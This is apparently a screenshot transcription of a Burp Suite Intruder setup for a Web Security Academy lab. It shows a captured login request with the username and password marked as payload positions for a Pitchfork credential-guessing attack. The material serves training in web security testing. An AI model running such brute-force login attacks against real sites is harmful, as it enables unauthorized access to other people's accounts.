 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6e000f04dca63ace9fceff009700cd.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a6e000f04dca63ace9fceff009700cd.web-security-academy.net
3 Cookie: session=LdcGicf8c6kXQoajTZos4AUGuVx4YUk2
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a6e000f04dca63ace9fceff009700cd.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a6e000f04dca63ace9fceff009700cd.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=§1234§